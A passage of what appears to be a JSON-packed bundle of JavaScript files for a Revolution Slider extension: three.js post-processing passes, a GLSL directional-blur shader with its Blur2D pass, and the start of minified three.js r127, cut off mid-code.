b=this.passes.indexOf(a);-1!==b&&this.passes.splice(b,1)},isLastEnabledPass:function(a){for(var b=a+1;b<this.passes.length;b++)if(this.passes[b].enabled)return!1;return!0},render:function(a){a===void 0&&(a=this.clock.getDelta());var b,c,d=this.renderer.getRenderTarget(),e=!1,f=this.passes.length;for(c=0;c<f;c++)if(b=this.passes[c],!1!==b.enabled){if(b.renderToScreen=this.renderToScreen&&this.isLastEnabledPass(c),b.render(this.renderer,this.writeBuffer,this.readBuffer,a,e),b.needsSwap){if(e){var g=this.renderer.getContext(),h=this.renderer.state.buffers.stencil;h.setFunc(g.NOTEQUAL,1,4294967295),this.copyPass.render(this.renderer,this.writeBuffer,this.readBuffer,a),h.setFunc(g.EQUAL,1,4294967295)}this.swapBuffers()}void 0!==THREE.MaskPass&&(b instanceof THREE.MaskPass?e=!0:b instanceof THREE.ClearMaskPass&&(e=!1))}this.renderer.setRenderTarget(d)},reset:function(a){if(a===void 0){var b=this.renderer.getSize(new THREE.Vector2);this._pixelRatio=this.renderer.getPixelRatio(),this._width=b.width,this._height=b.height,a=this.renderTarget1.clone(),a.setSize(this._width*this._pixelRatio,this._height*this._pixelRatio)}this.renderTarget1.dispose(),this.renderTarget2.dispose(),this.renderTarget1=a,this.renderTarget2=a.clone(),this.writeBuffer=this.renderTarget1,this.readBuffer=this.renderTarget2},setSize:function(a,b){this._width=a,this._height=b;var c=this._width*this._pixelRatio,d=this._height*this._pixelRatio;this.renderTarget1.setSize(c,d),this.renderTarget2.setSize(c,d);for(var e=0;e<this.passes.length;e++)this.passes[e].setSize(c,d)},setPixelRatio:function(a){this._pixelRatio=a,this.setSize(this._width,this._height)}}),THREE.Pass=function(){this.enabled=!0,this.needsSwap=!0,this.clear=!1,this.renderToScreen=!1},Object.assign(THREE.Pass.prototype,{setSize:function(){},render:function(){console.error(\"THREE.Pass: .render() must be implemented in derived pass.\")}}),THREE.Pass.FullScreenQuad=function(){var a=new THREE.OrthographicCamera(-1,1,1,-1,0,1),b=new THREE.BufferGeometry;b.setAttribute(\"position\",new THREE.Float32BufferAttribute([-1,3,0,-1,-1,0,3,-1,0],3)),b.setAttribute(\"uv\",new THREE.Float32BufferAttribute([0,2,0,0,2,0],2));var c=function(a){this._mesh=new THREE.Mesh(b,a)};return Object.defineProperty(c.prototype,\"material\",{get:function(){return this._mesh.material},set:function(a){this._mesh.material=a}}),Object.assign(c.prototype,{dispose:function(){this._mesh.geometry.dispose()},render:function(b){b.render(this._mesh,a)}}),c}();\r\n\tTHREE.RenderPass=function(a,b,c,d,e){THREE.Pass.call(this),this.scene=a,this.camera=b,this.overrideMaterial=c,this.clearColor=d,this.clearAlpha=e===void 0?0:e,this.clear=!0,this.clearDepth=!1,this.needsSwap=!1,this._oldClearColor=new THREE.Color},THREE.RenderPass.prototype=Object.assign(Object.create(THREE.Pass.prototype),{constructor:THREE.RenderPass,render:function(a,b,c){var d=a.autoClear;a.autoClear=!1;var e,f;this.overrideMaterial!==void 0&&(f=this.scene.overrideMaterial,this.scene.overrideMaterial=this.overrideMaterial),this.clearColor&&(a.getClearColor(this._oldClearColor),e=a.getClearAlpha(),a.setClearColor(this.clearColor,this.clearAlpha)),this.clearDepth&&a.clearDepth(),a.setRenderTarget(this.renderToScreen?null:c),this.clear&&a.clear(a.autoClearColor,a.autoClearDepth,a.autoClearStencil),a.render(this.scene,this.camera),this.clearColor&&a.setClearColor(this._oldClearColor,e),this.overrideMaterial!==void 0&&(this.scene.overrideMaterial=f),a.autoClear=d}});\r\n\tTHREE.Blur2dShader = {\r\n\r\n\t\tuniforms: {\r\n\t\t\t'tColor': { value: null },\r\n\t\t\t'intensity': { value: 0 },\r\n\t\t\t'progress': { value: 0 },\r\n\t\t\t'left': {value: 1.0},\r\n\t\t\t'top': {value: 0.0}\r\n\t\t},\r\n\r\n\t\tvertexShader: /* glsl */`\r\n\t\t\tvarying vec2 vUv;\r\n\t\t\tvoid main() {\r\n\t\t\t\tvUv = uv;\r\n\t\t\t\tgl_Position = projectionMatrix * modelViewMatrix * vec4( position, 1.0 );\r\n\t\t\t}`,\r\n\r\n\t\tfragmentShader: /* glsl */`\r\n\t\t\t#if __VERSION__ < 130\\n\r\n\t\t\t#define TEXTURE2D texture2D\\n\r\n\t\t\t#else\\n\r\n\t\t\t#define TEXTURE2D texture\\n\r\n\t\t\t#endif\\n\r\n\r\n\t\t\t#include <common>\r\n\t\t\tvarying vec2 vUv;\r\n\t\t\tuniform sampler2D tColor;\r\n\t\t\tuniform float progress;\r\n\t\t\tuniform float intensity;\r\n\t\t\tuniform float left;\r\n\t\t\tuniform float top;\r\n\t\t\tint Samples = 64;\r\n\t\t\t#include <packing>\r\n\t\t\t\r\n\t\t\tvec4 DirectionalBlur(in vec2 UV, in vec2 Direction, in float Intensity, in sampler2D Texture) {\r\n\t\t\t\tvec4 Color = vec4(0.0);  \r\n\r\n\t\t\t\tfor (int i=1; i<=Samples/2; i++)\r\n\t\t\t\t{\r\n\t\t\t\t\tColor += TEXTURE2D(Texture,UV+float(i)*Intensity/float(Samples/2)*Direction);\r\n\t\t\t\t\tColor += TEXTURE2D(Texture,UV-float(i)*Intensity/float(Samples/2)*Direction);\r\n\t\t\t\t}\r\n\r\n\t\t\t\treturn Color/float(Samples);    \r\n\t\t\t}\r\n\r\n\t\t\tvoid main() {\r\n\t\t\t\tvec2 uv = vUv;\r\n\t\t\t\t\r\n\t\t\t\tvec2 Direction = vec2(left, top);\r\n\t\t\t\tfloat Intensity = intensity;\r\n\t\t\t\tfloat m = progress;\r\n\t\t\t\t\r\n\t\t\t\tfloat mult = (m -0.5)*2.;\r\n\t\t\t\tIntensity *= (-(mult * mult) + 1.);\r\n\t\t\t\tIntensity *= 1.0 - step(1.0,m);\r\n\t\t\t\t\r\n\t\t\t\tvec4 Color = DirectionalBlur(uv,normalize(Direction), Intensity, tColor);\r\n\r\n\t\t\t\tgl_FragColor = vec4(Color.xyz, 1.0);\r\n\t\t}`\r\n\t};\r\n\r\n\r\n\t/**\r\n\t * Directional blur post-process with Blur2D shader\r\n\t */\r\n\r\n\tTHREE.Blur2D = function ( scene, camera, params ) {\r\n\r\n\t\tTHREE.Pass.call( this );\r\n\r\n\t\tthis.scene = scene;\r\n\t\tthis.camera = camera;\r\n\r\n\t\tvar left = params.left === undefined ? 0 : params.left;\r\n\t\tvar top = params.top === undefined ? 0 : params.top;\r\n\t\tif(left === 0 && top === 0) left = 1.0;\r\n\t\t// render targets\r\n\r\n\t\tvar width = params.width || window.innerWidth || 1;\r\n\t\tvar height = params.height || window.innerHeight || 1;\r\n\r\n\t\tthis.renderTargetDepth = new THREE.WebGLRenderTarget( width, height, {\r\n\t\t\tminFilter: THREE.NearestFilter,\r\n\t\t\tmagFilter: THREE.NearestFilter\r\n\t\t} );\r\n\r\n\t\tthis.renderTargetDepth.texture.name = 'Blur2D.depth';\r\n\r\n\t\t// blur2d material\r\n\r\n\t\tif ( THREE.Blur2dShader === undefined ) console.error( 'THREE.Blur2D relies on THREE.Blur2dShader' );\r\n\r\n\t\tvar Blur2dShader = THREE.Blur2dShader;\r\n\t\tvar blur2dUniforms = THREE.UniformsUtils.clone( Blur2dShader.uniforms );\r\n\r\n\t\tblur2dUniforms[ 'intensity' ].value = params.intensity !== undefined ? params.intensity : 0.1;\r\n\t\tblur2dUniforms[ 'progress' ].value = 0.0;\r\n\t\tblur2dUniforms[ 'left' ].value = left;\r\n\t\tblur2dUniforms[ 'top' ].value = top;\r\n\r\n\t\tthis.materialBlur2d = new THREE.ShaderMaterial( {\r\n\t\t\tuniforms: blur2dUniforms,\r\n\t\t\tvertexShader: Blur2dShader.vertexShader,\r\n\t\t\tfragmentShader: Blur2dShader.fragmentShader\r\n\t\t} );\r\n\r\n\t\tthis.uniforms = blur2dUniforms;\r\n\t\tthis.needsSwap = false;\r\n\r\n\t\tthis.fsQuad = new THREE.Pass.FullScreenQuad( this.materialBlur2d );\r\n\r\n\t\tthis._oldClearColor = new THREE.Color();\r\n\r\n\t};\r\n\r\n\tTHREE.Blur2D.prototype = Object.assign( Object.create( THREE.Pass.prototype ), {\r\n\r\n\t\tconstructor: THREE.Blur2D,\r\n\r\n\t\trender: function ( renderer, writeBuffer, readBuffer/*, deltaTime, maskActive*/ ) {\r\n\r\n\t\t\t// Render depth into texture\r\n\r\n\t\t\trenderer.getClearColor( this._oldClearColor );\r\n\t\t\tvar oldClearAlpha = renderer.getClearAlpha();\r\n\t\t\tvar oldAutoClear = renderer.autoClear;\r\n\t\t\trenderer.autoClear = false;\r\n\r\n\t\t\trenderer.setClearColor( 0xffffff );\r\n\t\t\trenderer.setClearAlpha( 1.0 );\r\n\t\t\trenderer.setRenderTarget( this.renderTargetDepth );\r\n\t\t\trenderer.clear();\r\n\t\t\trenderer.render( this.scene, this.camera );\r\n\r\n\t\t\t// Render blur2d composite\r\n\t\t\tthis.uniforms[ 'tColor' ].value = readBuffer.texture;\r\n\r\n\t\t\tif ( this.renderToScreen ) {\r\n\r\n\t\t\t\trenderer.setRenderTarget( null );\r\n\t\t\t\tthis.fsQuad.render( renderer );\r\n\r\n\t\t\t} else {\r\n\r\n\t\t\t\trenderer.setRenderTarget( writeBuffer );\r\n\t\t\t\trenderer.clear();\r\n\t\t\t\tthis.fsQuad.render( renderer );\r\n\r\n\t\t\t}\r\n\r\n\t\t\tthis.scene.overrideMaterial = null;\r\n\t\t\trenderer.setClearColor( this._oldClearColor );\r\n\t\t\trenderer.setClearAlpha( oldClearAlpha );\r\n\t\t\trenderer.autoClear = oldAutoClear;\r\n\r\n\t\t}\r\n\r\n\t} );\r\n\r\n\r\n\tvar _R = _R_is_Editor ? RVS._R : jQuery.fn.revolution;\r\n\r\n\t_R.postProcessing = _R.postProcessing || {};\r\n\r\n\t_R.postProcessing.blur2d = {\r\n\t\tinit: function(renderer, scene, camera, opt) {\r\n\t\t\tlet PP = {};\r\n\t\t\tPP.type = \"blur2d\";\r\n\t\t\tPP.renderPass = new THREE.RenderPass( scene, camera );\r\n\t\t\tPP.blur2D = new THREE.Blur2D( scene, camera, {\r\n\t\t\t\tprogress: opt.progress,\r\n\t\t\t\tintensity: opt.intensity,\r\n\t\t\t\tleft: opt.left,\r\n\t\t\t\ttop: opt.top,\r\n\t\t\t\twidth: opt.width,\r\n\t\t\t\theight: opt.height\r\n\t\t\t});\t\t\t\t\t\t\r\n\t\t\tPP.composer = new THREE.EffectComposer( renderer);\r\n\t\t\tPP.composer.addPass( PP.renderPass );\r\n\t\t\tPP.composer.addPass( PP.blur2D );\r\n\t\t\treturn PP;\r\n\t\t}\r\n\t}\r\n\r\n}\r\n","Nwdthemes_Revslider/public/assets/js/libs/three.min.js":"/**\r\n * @license\r\n * Copyright 2010-2021 Three.js Authors\r\n * SPDX-License-Identifier: MIT\r\n */\r\n!function(t,e){\"object\"==typeof exports&&\"undefined\"!=typeof module?e(exports):\"NOfunction\"==typeof define&&define.amd?define([\"exports\"],e):e((t=\"undefined\"!=typeof globalThis?globalThis:t||self).THREE={})}(this,(function(t){\"use strict\";const e=\"127\",n=100,i=300,r=301,s=302,a=303,o=304,l=306,c=307,h=1e3,u=1001,d=1002,p=1003,f=1004,m=1005,g=1006,v=1007,y=1008,x=1009,_=1012,b=1014,w=1015,M=1016,S=1020,T=1022,E=1023,A=1026,L=1027,R=33776,C=33777,P=33778,D=33779,I=35840,N=35841,B=35842,O=35843,z=37492,F=37496,H=2300,U=2301,G=2302,k=2400,V=2401,W=2402,j=2500,q=2501,X=3e3,Y=3001,Z=3007,J=3002,Q=3004,K=3005,$=3006,tt=7680,et=35044,nt=35048,it=\"300 es\";function rt(){}Object.assign(rt.prototype,{addEventListener:function(t,e){void 0===this._listeners&&(this._listeners={});const n=this._listeners;void 0===n[t]&&(n[t]=[]),-1===n[t].indexOf(e)&&n[t].push(e)},hasEventListener:function(t,e){if(void 0===this._listeners)return!1;const n=this._listeners;return void 0!==n[t]&&-1!==n[t].indexOf(e)},removeEventListener:function(t,e){if(void 0===this._listeners)return;const n=this._listeners[t];if(void 0!==n){const t=n.indexOf(e);-1!==t&&n.splice(t,1)}},dispatchEvent:function(t){if(void 0===this._listeners)return;const e=this._listeners[t.type];if(void 0!==e){t.target=this;const n=e.slice(0);for(let e=0,i=n.length;e<i;e++)n[e].call(this,t);t.target=null}}});const st=[];for(let t=0;t<256;t++)st[t]=(t<16?\"0\":\"\")+t.toString(16);let at=1234567;const ot={DEG2RAD:Math.PI/180,RAD2DEG:180/Math.PI,generateUUID:function(){const t=4294967295*Math.random()|0,e=4294967295*Math.random()|0,n=4294967295*Math.random()|0,i=4294967295*Math.random()|0;return(st[255&t]+st[t>>8&255]+st[t>>16&255]+st[t>>24&255]+\"-\"+st[255&e]+st[e>>8&255]+\"-\"+st[e>>16&15|64]+st[e>>24&255]+\"-\"+st[63&n|128]+st[n>>8&255]+\"-\"+st[n>>16&255]+st[n>>24&255]+st[255&i]+st[i>>8&255]+st[i>>16&255]+st[i>>24&255]).toUpperCase()},clamp:function(t,e,n){return Math.max(e,Math.min(n,t))},euclideanModulo:function(t,e){return(t%e+e)%e},mapLinear:function(t,e,n,i,r){return i+(t-e)*(r-i)/(n-e)},inverseLerp:function(t,e,n){return t!==e?(n-t)/(e-t):0},lerp:function(t,e,n){return(1-n)*t+n*e},damp:function(t,e,n,i){return ot.lerp(t,e,1-Math.exp(-n*i))},pingpong:function(t,e=1){return e-Math.abs(ot.euclideanModulo(t,2*e)-e)},smoothstep:function(t,e,n){return t<=e?0:t>=n?1:(t=(t-e)/(n-e))*t*(3-2*t)},smootherstep:function(t,e,n){return t<=e?0:t>=n?1:(t=(t-e)/(n-e))*t*t*(t*(6*t-15)+10)},randInt:function(t,e){return t+Math.floor(Math.random()*(e-t+1))},randFloat:function(t,e){return t+Math.random()*(e-t)},randFloatSpread:function(t){return t*(.5-Math.random())},seededRandom:function(t){return void 0!==t&&(at=t%2147483647),at=16807*at%2147483647,(at-1)/2147483646},degToRad:function(t){return t*ot.DEG2RAD},radToDeg:function(t){return t*ot.RAD2DEG},isPowerOfTwo:function(t){return 0==(t&t-1)&&0!==t},ceilPowerOfTwo:function(t){return Math.pow(2,Math.ceil(Math.log(t)/Math.LN2))},floorPowerOfTwo:function(t){return Math.pow(2,Math.floor(Math.log(t)/Math.LN2))},setQuaternionFromProperEuler:function(t,e,n,i,r){const s=Math.cos,a=Math.sin,o=s(n/2),l=a(n/2),c=s((e+i)/2),h=a((e+i)/2),u=s((e-i)/2),d=a((e-i)/2),p=s((i-e)/2),f=a((i-e)/2);switch(r){case\"XYX\":t.set(o*h,l*u,l*d,o*c);break;case\"YZY\":t.set(l*d,o*h,l*u,o*c);break;case\"ZXZ\":t.set(l*u,l*d,o*h,o*c);break;case\"XZX\":t.set(o*h,l*f,l*p,o*c);break;case\"YXY\":t.set(l*p,o*h,l*f,o*c);break;case\"ZYZ\":t.set(l*f,l*p,o*h,o*c);break;default:console.warn(\"THREE.MathUtils: .setQuaternionFromProperEuler() encountered an unknown order: \"+r)}}};class lt{constructor(t=0,e=0){this.x=t,this.y=e}get width(){return this.x}set width(t){this.x=t}get height(){return this.y}set height(t){this.y=t}set(t,e){return this.x=t,this.y=e,this}setScalar(t){return this.x=t,this.y=t,this}setX(t){return this.x=t,this}setY(t){return this.y=t,this}setComponent(t,e){switch(t){case 0:this.x=e;break;case 1:this.y=e;break;default:throw new Error(\"index is out of range: \"+t)}return this}getComponent(t){switch(t){case 0:return this.x;case 1:return this.y;default:throw new Error(\"index is out of range: \"+t)}}clone(){return new this.constructor(this.x,this.y)}copy(t){return this.x=t.x,this.y=t.y,this}add(t,e){return void 0!==e?(console.warn(\"THREE.Vector2: .add() now only accepts one argument. Use .addVectors( a, b ) instead.\"),this.addVectors(t,e)):(this.x+=t.x,this.y+=t.y,this)}addScalar(t){return this.x+=t,this.y+=t,this}addVectors(t,e){return this.x=t.x+e.x,this.y=t.y+e.y,this}addScaledVector(t,e){return this.x+=t.x*e,this.y+=t.y*e,this}sub(t,e){return void 0!==e?(console.warn(\"THREE.Vector2: .sub() now only accepts one argument. Use .subVectors( a, b ) instead.\"),this.subVectors(t,e)):(this.x-=t.x,this.y-=t.y,this)}subScalar(t){return this.x-=t,this.y-=t,this}subVectors(t,e){return this.x=t.x-e.x,this.y=t.y-e.y,this}multiply(t){return this.x*=t.x,this.y*=t.y,this}multiplyScalar(t){return this.x*=t,this.y*=t,this}divide(t){return this.x/=t.x,this.y/=t.y,this}divideScalar(t){return this.multiplyScalar(1/t)}applyMatrix3(t){const e=this.x,n=this.y,i=t.elements;return this.x=i[0]*e+i[3]*n+i[6],this.y=i[1]*e+i[4]*n+i[7],this}min(t){return this.x=Math.min(this.x,t.x),this.y=Math.min(this.y,t.y),this}max(t){return this.x=Math.max(this.x,t.x),this.y=Math.max(this.y,t.y),this}clamp(t,e){return this.x=Math.max(t.x,Math.min(e.x,this.x)),this.y=Math.max(t.y,Math.min(e.y,this.y)),this}clampScalar(t,e){return this.x=Math.max(t,Math.min(e,this.x)),this.y=Math.max(t,Math.min(e,this.y)),this}clampLength(t,e){const n=this.length();return this.divideScalar(n||1).multiplyScalar(Math.max(t,Math.min(e,n)))}floor(){return this.x=Math.floor(this.x),this.y=Math.floor(this.y),this}ceil(){return this.x=Math.ceil(this.x),this.y=Math.ceil(this.y),this}round(){return this.x=Math.round(this.x),this.y=Math.round(this.y),this}roundToZero(){return this.x=this.x<0?Math.ceil(this.x):Math.floor(this.x),this.y=this.y<0?Math.ceil(this.y):Math.floor(this.y),this}negate(){return this.x=-this.x,this.y=-this.y,this}dot(t){return this.x*t.x+this.y*t.y}cross(t){return this.x*t.y-this.y*t.x}lengthSq(){return this.x*this.x+this.y*this.y}length(){return Math.sqrt(this.x*this.x+this.y*this.y)}manhattanLength(){return Math.abs(this.x)+Math.abs(this.y)}normalize(){return this.divideScalar(this.length()||1)}angle(){return Math.atan2(-this.y,-this.x)+Math.PI}distanceTo(t){return Math.sqrt(this.distanceToSquared(t))}distanceToSquared(t){const e=this.x-t.x,n=this.y-t.y;return e*e+n*n}manhattanDistanceTo(t){return Math.abs(this.x-t.x)+Math.abs(this.y-t.y)}setLength(t){return this.normalize().multiplyScalar(t)}lerp(t,e){return this.x+=(t.x-this.x)*e,this.y+=(t.y-this.y)*e,this}lerpVectors(t,e,n){return this.x=t.x+(e.x-t.x)*n,this.y=t.y+(e.y-t.y)*n,this}equals(t){return t.x===this.x&&t.y===this.y}fromArray(t,e=0){return this.x=t[e],this.y=t[e+1],this}toArray(t=[],e=0){return t[e]=this.x,t[e+1]=this.y,t}fromBufferAttribute(t,e,n){return void 0!==n&&console.warn(\"THREE.Vector2: offset has been removed from .fromBufferAttribute().\"),this.x=t.getX(e),this.y=t.getY(e),this}rotateAround(t,e){const n=Math.cos(e),i=Math.sin(e),r=this.x-t.x,s=this.y-t.y;return this.x=r*n-s*i+t.x,this.y=r*i+s*n+t.y,this}random(){return this.x=Math.random(),this.y=Math.random(),this}}lt.prototype.isVector2=!0;class ct{constructor(){this.elements=[1,0,0,0,1,0,0,0,1],arguments.length>0&&console.error(\"THREE.Matrix3: the constructor no longer reads arguments. use .set() instead.\")}set(t,e,n,i,r,s,a,o,l){const c=this.elements;return c[0]=t,c[1]=i,c[2]=a,c[3]=e,c[4]=r,c[5]=o,c[6]=n,c[7]=s,c[8]=l,this}identity(){return this.set(1,0,0,0,1,0,0,0,1),this}copy(t){const e=this.elements,n=t.elements;return e[0]=n[0],e[1]=n[1],e[2]=n[2],e[3]=n[3],e[4]=n[4],e[5]=n[5],e[6]=n[6],e[7]=n[7],e[8]=n[8],this}extractBasis(t,e,n){return t.setFromMatrix3Column(this,0),e.setFromMatrix3Column(this,1),n.setFromMatrix3Column(this,2),this}setFromMatrix4(t){const e=t.elements;return this.set(e[0],e[4],e[8],e[1],e[5],e[9],e[2],e[6],e[10]),this}multiply(t){return this.multiplyMatrices(this,t)}premultiply(t){return this.multiplyMatrices(t,this)}multiplyMatrices(t,e){const n=t.elements,i=e.elements,r=this.elements,s=n[0],a=n[3],o=n[6],l=n[1],c=n[4],h=n[7],u=n[2],d=n[5],p=n[8],f=i[0],m=i[3],g=i[6],v=i[1],y=i[4],x=i[7],_=i[2],b=i[5],w=i[8];return r[0]=s*f+a*v+o*_,r[3]=s*m+a*y+o*b,r[6]=s*g+a*x+o*w,r[1]=l*f+c*v+h*_,r[4]=l*m+c*y+h*b,r[7]=l*g+c*x+h*w,r[2]=u*f+d*v+p*_,r[5]=u*m+d*y+p*b,r[8]=u*g+d*x+p*w,this}multiplyScalar(t){const e=this.elements;return e[0]*=t,e[3]*=t,e[6]*=t,e[1]*=t,e[4]*=t,e[7]*=t,e[2]*=t,e[5]*=t,e[8]*=t,this}determinant(){const t=this.elements,e=t[0],n=t[1],i=t[2],r=t[3],s=t[4],a=t[5],o=t[6],l=t[7],c=t[8];return e*s*c-e*a*l-n*r*c+n*a*o+i*r*l-i*s*o}invert(){const t=this.elements,e=t[0],n=t[1],i=t[2],r=t[3],s=t[4],a=t[5],o=t[6],l=t[7],c=t[8],h=c*s-a*l,u=a*o-c*r,d=l*r-s*o,p=e*h+n*u+i*d;if(0===p)return this.set(0,0,0,0,0,0,0,0,0);const f=1/p;return t[0]=h*f,t[1]=(i*l-c*n)*f,t[2]=(a*n-i*s)*f,t[3]=u*f,t[4]=(c*e-i*o)*f,t[5]=(i*r-a*e)*f,t[6]=d*f,t[7]=(n*o-l*e)*f,t[8]=(s*e-n*r)*f,this}transpose(){let t;const e=this.elements;return t=e[1],e[1]=e[3],e[3]=t,t=e[2],e[2]=e[6],e[6]=t,t=e[5],e[5]=e[7],e[7]=t,this}getNormalMatrix(t){return this.setFromMatrix4(t).invert().transpose()}transposeIntoArray(t){const e=this.elements;return t[0]=e[0],t[1]=e[3],t[2]=e[6],t[3]=e[1],t[4]=e[4],t[5]=e[7],t[6]=e[2],t[7]=e[5],t[8]=e[8],this}setUvTransform(t,e,n,i,r,s,a){const o=Math.cos(r),l=Math.sin(r);return this.set(n*o,n*l,-n*(o*s+l*a)+s+t,-i*l,i*o,-i*(-l*s+o*a)+a+e,0,0,1),this}scale(t,e){const n=this.elements;return n[0]*=t,n[3]*=t,n[6]*=t,n[1]*=e,n[4]*=e,n[7]*=e,this}rotate(t){const e=Math.cos(t),n=Math.sin(t),i=this.elements,r=i[0],s=i[3],a=i[6],o=i[1],l=i[4],c=i[7];return i[0]=e*r+n*o,i[3]=e*s+n*l,i[6]=e*a+n*c,i[1]=-n*r+e*o,i[4]=-n*s+e*l,i[7]=-n*a+e*c,this}translate(t,e){const n=this.elements;return n[0]+=t*n[2],n[3]+=t*n[5],n[6]+=t*n[8],n[1]+=e*n[2],n[4]+=e*n[5],n[7]+=e*n[8],this}equals(t){const e=this.elements,n=t.elements;for(let t=0;t<9;t++)if(e[t]!==n[t])return!1;return!0}fromArray(t,e=0){for(let n=0;n<9;n++)this.elements[n]=t[n+e];return this}toArray(t=[],e=0){const n=this.elements;return t[e]=n[0],t[e+1]=n[1],t[e+2]=n[2],t[e+3]=n[3],t[e+4]=n[4],t[e+5]=n[5],t[e+6]=n[6],t[e+7]=n[7],t[e+8]=n[8],t}clone(){return(new this.constructor).fromArray(this.elements)}}let ht;ct.prototype.isMatrix3=!0;const ut={getDataURL:function(t){if(/^data:/i.test(t.src))return t.src;if(\"undefined\"==typeof HTMLCanvasElement)return t.src;let e;if(t instanceof HTMLCanvasElement)e=t;else{void 0===ht&&(ht=document.createElementNS(\"http://www.w3.org/1999/xhtml\",\"canvas\")),ht.width=t.width,ht.height=t.height;const n=ht.getContext(\"2d\");t instanceof ImageData?n.putImageData(t,0,0):n.drawImage(t,0,0,t.width,t.height),e=ht}return e.width>2048||e.height>2048?(console.warn(\"THREE.ImageUtils.getDataURL: Image converted to jpg for performance reasons\",t),e.toDataURL(\"image/jpeg\",.6)):e.toDataURL(\"image/png\")}};let dt=0;class pt extends rt{constructor(t=pt.DEFAULT_IMAGE,e=pt.DEFAULT_MAPPING,n=1001,i=1001,r=1006,s=1008,a=1023,o=1009,l=1,c=3e3){super(),Object.defineProperty(this,\"id\",{value:dt++}),this.uuid=ot.generateUUID(),this.name=\"\",this.image=t,this.mipmaps=[],this.mapping=e,this.wrapS=n,this.wrapT=i,this.magFilter=r,this.minFilter=s,this.anisotropy=l,this.format=a,this.internalFormat=null,this.type=o,this.offset=new lt(0,0),this.repeat=new lt(1,1),this.center=new lt(0,0),this.rotation=0,this.matrixAutoUpdate=!0,this.matrix=new ct,this.generateMipmaps=!0,this.premultiplyAlpha=!1,this.flipY=!0,this.unpackAlignment=4,this.encoding=c,this.version=0,this.onUpdate=null}updateMatrix(){this.matrix.setUvTransform(this.offset.x,this.offset.y,this.repeat.x,this.repeat.y,this.rotation,this.center.x,this.center.y)}clone(){return(new this.constructor).copy(this)}copy(t){return this.name=t.name,this.image=t.image,this.mipmaps=t.mipmaps.slice(0),this.mapping=t.mapping,this.wrapS=t.wrapS,this.wrapT=t.wrapT,this.magFilter=t.magFilter,this.minFilter=t.minFilter,this.anisotropy=t.anisotropy,this.format=t.format,this.internalFormat=t.internalFormat,this.type=t.type,this.offset.copy(t.offset),this.repeat.copy(t.repeat),this.center.copy(t.center),this.rotation=t.rotation,this.matrixAutoUpdate=t.matrixAutoUpdate,this.matrix.copy(t.matrix),this.generateMipmaps=t.generateMipmaps,this.premultiplyAlpha=t.premultiplyAlpha,this.flipY=t.flipY,this.unpackAlignment=t.unpackAlignment,this.encoding=t.encoding,this}toJSON(t){const e=void 0===t||\"string\"==typeof t;if(!e&&void 0!==t.textures[this.uuid])return t.textures[this.uuid];const n={metadata:{version:4.5,type:\"Texture\",generator:\"Texture.toJSON\"},uuid:this.uuid,name:this.name,mapping:this.mapping,repeat:[this.repeat.x,this.repeat.y],offset:[this.offset.x,this.offset.y],center:[this.center.x,this.center.y],rotation:this.rotation,wrap:[this.wrapS,this.wrapT],format:this.format,type:this.type,encoding:this.encoding,minFilter:this.minFilter,magFilter:this.magFilter,anisotropy:this.anisotropy,flipY:this.flipY,premultiplyAlpha:this.premultiplyAlpha,unpackAlignment:this.unpackAlignment};if(void 0!==this.image){const i=this.image;if(void 0===i.uuid&&(i.uuid=ot.generateUUID()),!e&&void 0===t.images[i.uuid]){let e;if(Array.isArray(i)){e=[];for(let t=0,n=i.length;t<n;t++)i[t].isDataTexture?e.push(ft(i[t].image)):e.push(ft(i[t]))}else e=ft(i);t.images[i.uuid]={uuid:i.uuid,url:e}}n.image=i.uuid}return e||(t.textures[this.uuid]=n),n}dispose(){this.dispatchEvent({type:\"dispose\"})}transformUv(t){if(this.mapping!==i)return t;if(t.applyMatrix3(this.matrix),t.x<0||t.x>1)switch(this.wrapS){case h:t.x=t.x-Math.floor(t.x);break;case u:t.x=t.x<0?0:1;break;case d:1===Math.abs(Math.floor(t.x)%2)?t.x=Math.ceil(t.x)-t.x:t.x=t.x-Math.floor(t.x)}if(t.y<0||t.y>1)switch(this.wrapT){case h:t.y=t.y-Math.floor(t.y);break;case u:t.y=t.y<0?0:1;break;case d:1===Math.abs(Math.floor(t.y)%2)?t.y=Math.ceil(t.y)-t.y:t.y=t.y-Math.floor(t.y)}return this.flipY&&(t.y=1-t.y),t}set needsUpdate(t){!0===t&&this.version++}}function ft(t){return\"undefined\"!=typeof HTMLImageElement&&t instanceof HTMLImageElement||\"undefined\"!=typeof HTMLCanvasElement&&t instanceof HTMLCanvasElement||\"undefined\"!=typeof ImageBitmap&&t instanceof ImageBitmap?ut.getDataURL(t):t.data?{data:Array.prototype.slice.call(t.data),width:t.width,height:t.height,type:t.data.constructor.name}:(console.warn(\"THREE.Texture: Unable to serialize Texture.\"),{})}pt.DEFAULT_IMAGE=void 0,pt.DEFAULT_MAPPING=i,pt.prototype.isTexture=!0;class mt{constructor(t=0,e=0,n=0,i=1){this.x=t,this.y=e,this.z=n,this.w=i}get width(){return this.z}set width(t){this.z=t}get height(){return this.w}set height(t){this.w=t}set(t,e,n,i){return this.x=t,this.y=e,this.z=n,this.w=i,this}setScalar(t){return this.x=t,this.y=t,this.z=t,this.w=t,this}setX(t){return this.x=t,this}setY(t){return this.y=t,this}setZ(t){return this.z=t,this}setW(t){return this.w=t,this}setComponent(t,e){switch(t){case 0:this.x=e;break;case 1:this.y=e;break;case 2:this.z=e;break;case 3:this.w=e;break;default:throw new Error(\"index is out of range: \"+t)}return this}getComponent(t){switch(t){case 0:return this.x;case 1:return this.y;case 2:return this.z;case 3:return this.w;default:throw new Error(\"index is out of range: \"+t)}}clone(){return new this.constructor(this.x,this.y,this.z,this.w)}copy(t){return this.x=t.x,this.y=t.y,this.z=t.z,this.w=void 0!==t.w?t.w:1,this}add(t,e){return void 0!==e?(console.warn(\"THREE.Vector4: .add() now only accepts one argument. Use .addVectors( a, b ) instead.\"),this.addVectors(t,e)):(this.x+=t.x,this.y+=t.y,this.z+=t.z,this.w+=t.w,this)}addScalar(t){return this.x+=t,this.y+=t,this.z+=t,this.w+=t,this}addVectors(t,e){return this.x=t.x+e.x,this.y=t.y+e.y,this.z=t.z+e.z,this.w=t.w+e.w,this}addScaledVector(t,e){return this.x+=t.x*e,this.y+=t.y*e,this.z+=t.z*e,this.w+=t.w*e,this}sub(t,e){return void 0!==e?(console.warn(\"THREE.Vector4: .sub() now only accepts one argument. Use .subVectors( a, b ) instead.\"),this.subVectors(t,e)):(this.x-=t.x,this.y-=t.y,this.z-=t.z,this.w-=t.w,this)}subScalar(t){return this.x-=t,this.y-=t,this.z-=t,this.w-=t,this}subVectors(t,e){return 